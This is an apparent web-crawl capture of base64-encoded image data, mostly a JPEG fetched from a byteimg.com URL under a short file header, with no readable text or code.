hhCnvxpbY8XapCDzfL7Kt5rX72vibB7k+7Mu2hsoL7o/dbzPTuRPKkZ87oRwOyegzMQwz9HJxCbMGZIj97UE57vjVEZZywZFww4/KJsvSiIt3IOXdVk6GAUzh+Pbp24W2214erQF+yFSceT2M00bh4ZfxL6VPhuDabie9p+MQ72ScFeS/DWlHOt3pzKwla2bizKdu1vKHcornCXp+jcVPNKvq04Q6CnI/[base64]/DbE/o3Q9etWUQ3k3M9OIH3B6RQ2y2+Sd9US6BmmXBqLFOVKbIY695j7KnOITPt/ptpfGBMYZiyWuT3mOvsrbjSwpZmpvw8Ts+zsNSopNtNaxyVwuZ7fWqlE1v4Ftjt1Z2MkUdkvSGpIuc9/[base64]/FoJZgiclkvjIn94lfREXuqvctSiJxfYa6OIXUQF4vhWVeqOuN7aK2FR76mkx7PhQKAagmVw6A4dEygbqnUZmqiNprzoNHFkH0zD5iniacQ6RELbj91bY3mGe+g2m26gk3ozfVWJBwYZ/lVQxI+Rh4UUi9batWsIPYIq3vMiKReCLqZfWndVUe5nXsXMnU5r+FrWwoV3CjphzOOQqjtYvETfv950V1/rqnUa+fjfFwnb/b6WlUVUqaobZbfpkAuneSa1GnFbJcl4uTFhwJBixWfoTLaQVszl0Kz/Agt/oMYivNiTT4qpgXsKp0+xL7UYgwbllqBm3FK6WV0t3Aj+Nv41rxjghJLWnrTjmyOgEjjxzHn5OsL9VbapV91wvJwtdwizHPSmndSjyffRPJfilQbHsNm3zGItyZIy4bqEmg1ZFiSxn7pElMk+TnWLY8veraipV/Htcm8351r0wm7cZbhAe4VrRqthLIeXdvjtSDdIpEgu/[base64]/FPbXOq5h7NtuQ9oY7eGPMvIqtlANci2k+xsCU3HBl0ZDL5d7ei9Q/bW5bSwGS/[base64]/BSoA4X4KUTKbZ/[base64]/iQv2Nz4ElWRkih18mXi4uQ7ffYrbc2E4ZpJZ8DiFy5JVeS/[base64]/SseYpWrKIdoTe6PzHpXyq+nAN7elunP6DxBAUPaXeP1VTEMrVnhQvTTisuC7JcV1xndyLcuvOrIh4gDHlW8Y8qK2y15B37V+usjYBlGJBEw3tdbHv8AV20OJpK6OSpzzDrPo4IO5t5v21CUQ4NMrcYrbU3dxR6kNvluSo4gLX0N/wBGHqaLaibqqqx6OgY2ZToPNtSWdvFbUeKJe2qqeftokWyExa7MtqB5zitqq8RznuVV1q+XKG2TivjtMeof/NWkG25WON6LIdHc3IeJPCVYjEM7UqTDvTZSZA+hPDwktojz17t1X49AkkwWShrHNz6DwbC79alGIa5mIGosV24FDIZFvcBp4C7iD3k+qtrDMOEhyE7FGbFHjBKEXRL3kqiUcAltVEiNmR6OD4iigPeNUTl0BMplYsURY+hBkuY+8nnWjNJmjbwHhffPX3e6i1iPYP/Z

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/458e6ff66dc54907929e0d09a8f0c5c2?t=1768873449095
body_size: 155111
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/7gAOQWRvYmUAZAAAAAAB/[base64]//wAAoAIABAAAAAEAAAUAoAMABAAAAAEAAALQAAAAAAAAAAYBAwADAAAAAQAGAAABGgAFAAAAAQAAAWQBGwAFAAAAAQAAAWwBKAADAAAAAQACAAACAQAEAAAAAQAAAXQCAgAEAAAAAQAAGNkAAAAAAAAASAAAAAEAAABIAAAAAf/Y/+0ADEFkb2JlX0NNAAL/7gAOQWRvYmUAZIAAAAAB/9sAhAAMCAgICQgMCQkMEQsKCxEVDwwMDxUYExMVExMYEQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMAQ0LCw0ODRAODhAUDg4OFBQODg4OFBEMDAwMDBERDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz/wAARCABaAKADASIAAhEBAxEB/90ABAAK/[base64]/[base64]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[base64]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[base64]/[base64]/SB03z8O5eXh409W7ePWnmwYAAKuvFPp3Ua1MPdXj58L63gHo6dw44dk32JzbprKVU6WDXbeOOP6RbcN111Z1gb6u2O09Y4OWOWOirHRYYtFCkcFixQoMAAgkcCI8MzbcoRQsUGGhoYCFLmMaxGbkZirmY80/CNNrb2bqtNYcAFaSik0kSEEJEiVSJpIgISICpIlEiRIQkLQCQqIKkIim0ZliSwZmtitygEVGQ6kE7Usdy03LLeLDpzmdMyLlzWSUhKNUhJks24kMrQwABQgUIA3VV0nO+Hpyfg9knluk3wp9cSmu3+X6KTqXDj3nycPDns3QW+2/JjU5gAEeZO2+J99GGe9vFy4f11wL0dPQfmxRaiasObI9VZrXYuOcDu1eh2YrWuub6N9eikVYpFCrVI6NyOjwBxTDQwBBBCQhAQtJg8MEfOmpoIsWGKFIEA0cx5axWJkpmChxJbkQzaRrOjt/XF5SwUloUVJCCEiRAlUiaSIEBCRNIEBBCRKJpFEMEDKGseIksRISQpISRwU8kyrHaxss9yb1S9YfuV3Kt5FyLktRO8JsRKijJedWckq4dQwAAAAAAhvSq3nnfD1ZLweyVx3SdOFPriU113y/RSdY4cfQvk4eF/[base64]/[base64]/[base64]/Jw8Te3pQ0A1FC3qXHHqXyY8wevXKem1V7k8PLi/bXAvTp/OXR21UiLWjQZlFqs1oMM9p2LW2O3QBBQADqT0kkUeCIA1aYoMMUAMULRY4klLKR6I6xJpE0oWimSiEvBsXJ4lpk7jWr49ekcOm/wtkWirK5umXL7nGvTyyPTnYbndeuNduClKFQqbUU0MLEWCVxWRVxWECIwkeJOpOJ1TiXUgdsO1NIGhmSORaYpCJD1FWL1HKVrLmo5Y7Y6jujiOSOUpHLFWKQWHrKhxldi7FsrFhhwQYAAG7KnpOd8PVk/D7JPHdJ04U94lNehvN9EHSPPx7V5OHib2dNdnPReM83enZ2zcz2f5cXmJ5c9W+WddKPcnh5cY7a8/8Ao16b82cnqdM5Oe7uc6MD0d/80oN2pqzt4j1dh1tnt1CGAEGLJrMwjCxZBVijFADFChSGLRQ4r7Nlk9EcZVuaUKRSIjES8AwiSz+d1uLf8O3e+N1jnIuDExGdK7Oq45l0nPvRjF9MW/XPoHrmZooKozVfdVttUVq1ZAWOhSOEglxPqfpLJFigoQNw1TSsDMjFNDdN6idQ6XqODljlO2OCrl0XYocsUirFodBFUreTZOwahotHEXYdikWihcKDgBWJprUrdOccPVlvD7JHLdHvhUa4ia9C+X6JnR/Px7V5OHib29Ou8M984Z8e+zWL3r0Twz27z5M8t+rfLuujT3J4efGO2vP/[base64]/Px7V5OHib29Ou8c9+8+cB1vFul9RefLwI8s+rfMOulSe4/Fz4x215/[base64]/Ss1jP685R6J4fQM6R5+XafJw8Tezp13jnv3HICg6ADyx6d8x66UnuPxc+MddcE9GvQPlzVbkUbtz2rcSQotSjs2ubwzvew66MdegDDowSKHbLGR0ikgbINqAxQBaKFIYsWLHkmSWOSKZhuUhamVceZ86rM1/[base64]/[base64]/[base64]/wB3oeI0vP8Ao7JerfXYDCDAAUklLFDiPUoYSGqLTAJRsYlhleQCEQhoVUlZKTSwi2lt5mzklxRRwO7pM1qTqXm6+hfD0cOC+nix35df4b6PjCcbLSFFLe2gvNpqjdcZ7OVj6/[base64]/QHi77fnGNc7TfKxmXRjNr3WvvTku+vYs8Is1Emsh6boPb84WkqVK0BKgbG7GqbabG1bGabEWIG1bE0gQNhCQqQEIEiAgtDBYdEhBhB6hBWECiQWHodypRoA7FWihRBCUbGCPEbCNyrWNCUsouVFcVFRMouDGb6BehRI9/6MfT/AEr+MN9eqZDga0JkTR6hSGpZitws7NzchmU96kc+TPbo7zwi6R005y5NOqtJvxPxQ4fKEGCUgqRCBtCIsU5CSGQJY4hFEmppY6lqWSWNWBNJUzMSwzlSxZY82xNIRqRsjxBa5kqOGqvpjU8unpLyW2nOXrm7YQhc9jtnnTTa5UN9HON66ty44/t00Hu+cNCUqJUKmm4RTdN02rStq2M0gQjY3a2IEjdIEiAhAkKkCAB0KFEEiaCGHRIVhUAAsFHqDUCi0qbaZqMsZHZHbG8m1RnKcaGBwWbBjPTNEzW87HgWlq+hMdlLF+1+x6h5eF/4fk576H1p/k8d35/Blfo/cz/0Praz5fw8b9b9Duvgflq31e7Q+X5ELXXh37L+nei/wv8AIY+/ZkPo/a1vzvh2XHy4v6f3tP4PlPZ58/8As/p+gfG/MWXLycp/Rft835viyPn/AJ9vJhYksQgxAkhpGppEhjtWCSqmE+p9T7JqSkkKsUKyAIWSQSRJY7TQYqnEVcuisbx/zvdlbIPTl2PnnpfFY65PsnSROYmOeb+lzrp21WW1x8/E9ult7fn21gukUQkSqBsb0bpsaabVAzTQhEDdrY2JEUgQJECRIQikhB0AqITYKCAOiCsSgoAohNM6kdYzcJurWvWJCS7Z0uub7KgZy3z03ipzYmWUM2xCZh8oSudNu9t+g/PtURPufsu6fI+Tq/n/ABcj9D6kHXrXz81X7/pX3j8Mjn5sH9n9Nrvl/nsv7/t7/wCP+azH0Pr8Y/Wf0L0f+A/krkZn3fX0HD59n5fm8Y/T/wBA7F+Z/Dn0uA+r9/ffD/O2OfPyz9F+w5R5/BB+d8GEsBIw3CRxJRN1LSy60sSWloh2NWqkMUgUCVRKgTIlSHKnWSqIAcPSSEfHZlyCMx5vTr/F2wt1VdOO753ZTNkyuCGY5br0xL69JromeLSZ8/DPXnlnr8nqXNn2iiCEjYhW6apA3a0rY0NCKQNWoGhAgQJpEJEiRNIE0YACaKk0AWGEEEjaM1GiORqqyruol23dHdP2TbJ7MxLKyawbKMm8aZ56b51uIMmKSgmGBvMSOddPejp6E8mjIn1/2XUOXF/lmNvo5z4SOWYno6Q+vpp/d9G88Xz8V9X9HQ+76PR/g/leY/ov2Rs9o/GfzhPbSueRrSNMf9P9D0X4X5RjrvOe761z4/n2/DwYX7H6njXzfgV/zfgvD9k2rCywsn1LJlky5shxI48R5YKsytCIQFQpaKp2nR/UlJZs2sisgFmuQ6i5VIEjrnYmZ1WcO8jh2yebpLz6Hzk1FysDVQnobuNM8tJO/nj28OJevy6aa9JzWpoBCRAhUU0N0immmxsbGqbG7WhoQIEiaRCRIkSIpIKIAVEFRUlEjIwRM2pKbMrki0Nl61N1bK2dq2VTtH2VyEiYTMt5N5M4rHPUYiZVjOcmasbRrMZhXSq6b9HcuhQj2/ZY+h9o4EGHocgCVImVEjI2rKRsmKYtbpMHS82SO2OklXhfy/zT3DxS7JI+jou0SJgB2PgiCHK1UOmoOHNHR7eJOkmyRD6SCTmSywzmyzFQyIlCrDAER4yqvmimUJyJrjuddw83bqfDrdYjsSmZLDms107c469uVenPF/V8tut46+lad1Esuq/[base64]/tug6yJpxP3/[base64]/n3t/52wuswPtdO+T1ynsS/Lu98Xc+V4Z+/wDB138r6+W/rOHX/wAf6OV/tvHpPkbdlXI5qMd+fTPzHTMfTX/yt5P7uNB8XtSXVt4esPrOMfuPMXTCtVdLtdp3UeSRcyCVczmbBkZildQglMFLFjsjqLHBUODg/MzcyVDQy0ypigBQYQQm8/PdYDO5TVe59r8Pp7h5O85lNR2oerU764DfSstz3bjyn1/PjdOELNvM9bPrO5+jydZ4QFN3H5fTGz0bG6bpppsatQNDQ2NDFsYhxAWBFZJURVpDEw6TrbMsbZdSUkNCxISJpFIprca1Wumo+rGuomrH0hJGxEYN4y3jCc5TmFkWS8tRnpYLXkNmhuIlSOnaPrMTjzjc8N5hRvOnd8uOW/Rv5Lpk/pY0PnvSPj9Mp9Dni/r6tfAufD251+n4dI/He7J/T8+s+f35z+n8rvC6f5u4/TnE7yq92eifB1E9ELkyn2c6n4nfBfa57n8z6abq5v8AvPI91j0PD9Oo6Ow4OI6kmZmMqDJOYWkeiDUxaPDkixQ6LFo8kvKbmNjCtNEGHBIpCoaxzyZ5JeuZzpvJ1jrvj9Pe/F1maMrGbhW011lt6rbrN+jPOvR4qL0eavzHpq4m9N05+n+nmmyVPeR+HZrj6AIpummmhpWRhYZAK0pijirivIqLWSTixLBZyybFghImkU2NkeyMRNIlxD6o/TaN9DuxanQkYkY55GMpxlHPBYic0CYEW2bZTcJKNmr1hY/vojdY582OWW5Cju3f0Sh9rtn4D1cv/YcXszsP5Pcnnnjf7Hn1j8xqX5enA/2+d3+U78l/a+Tsv4P2cT/deXpH5vpQ+3Nrxy7NRfTjpXwNZ73tT87OG+/ND8nuXm0jz7a1cP8AvPErrHIXDgYtVCqUi0emZ7MtEQ7B6Q6QKUI4PSOCxwcFi0ckkE7EAwrDRBwEALl3pynOPmvPpzixefTWYc93jfY6em/k+p/RpYzcS2ttzu7XXVJ0mc7+Xnnr8ldTaS86tZ06/wCzx9c58o/SZfj6XOXosURTVR2opXLTlAtCVRCGx2JcS1nLYkwfDCECJGhqmSNUKoDMRIFRrGumS6xfTbnTs5ejl2u5OwsGecjZwnllHPCMZLIZoEiAZJzpNkVmMixWqXSjMZ5ZbkKPR/o9RIg6j+E9vPf03n6J+a74j7XPpvwHIv1PL0P+O60Xux5s/X1GpF761fyN5j6/PYfH3mPr4uvNNl8rWQ+zNT87k16DWrZzEjh1Z55pPrYlfO6J+rhVHKsMMUKDFsqRxJqWLLYpHCKrYFUOMujgsWOChaLR+LDEXDNrCtyhAgsf68LTHN3lvyX17RpaKalZ1TXOsPRnyvZp8aQsZqAtTrUPVq7V3M/fHz59LwQNqayRm2eOui7TuPt+dp/Pcpn0ZPzena1WVQNZ/VpCqIQiH1nLYpaROh4O1MqBsZRuGKjESyDUFmCQ0hDCGIQaP9sWnXreb9Ezrly9s/us3KeeS5xjnmJjDXPCOcRzFACgpUDeSAoYZjXLqnaXUqRrlESJju/T1NDeHR/zfr2HyNWvj6v3NF6sx/RnS+K0P1OWG9fY+13X5m1PttZ78u8NS+LKffzovjatPG5//QPDK89ufid6z6mLb52qz2pflrXQ19ryOSAUpigxYYtlSOEtmxZIJJBGVoSqh1l0cFhixQtHEeifiSYaphpmCDuXd8bfPORz0xZ5S69omdRJKvO6S62jn0H